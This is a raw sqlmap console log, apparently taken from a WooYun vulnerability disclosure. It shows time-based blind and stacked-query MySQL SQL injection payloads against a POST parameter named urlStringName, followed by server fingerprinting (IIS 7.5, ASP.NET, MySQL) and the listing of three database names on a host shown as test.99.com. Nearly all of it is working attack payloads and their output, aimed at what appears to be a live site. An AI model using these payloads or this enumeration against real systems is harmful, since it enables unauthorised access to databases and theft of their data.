 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: urlStringName (POST)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: urlStringName=/AdapterReport?taskid=MDU1QkMyQkEwMkY4QkRBRQ==';(SELE
CT * FROM (SELECT(SLEEP(5)))rbep)#
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: urlStringName=/AdapterReport?taskid=MDU1QkMyQkEwMkY4QkRBRQ==' AND (
SELECT * FROM (SELECT(SLEEP(5)))LBuP) AND 'mYiS'='mYiS
---
[21:24:52] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[21:25:33] [INFO] confirming MySQL
[21:25:33] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[21:25:54] [INFO] adjusting time delay to 2 seconds due to good response times
[21:25:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: MySQL >= 5.0.0
[21:25:54] [INFO] fetching database names
[21:25:54] [INFO] fetching number of databases
[21:25:54] [INFO] retrieved: 3
[21:26:07] [INFO] retrieved: information_schema
[21:31:18] [INFO] retrieved: test
[21:32:33] [INFO] retrieved: yuntest
available databases [3]:
[*] information_schema
[*] test
[*] yuntest
[21:34:45] [INFO] fetched data logged to text files under
output\test.99.com'
www.wooyun.org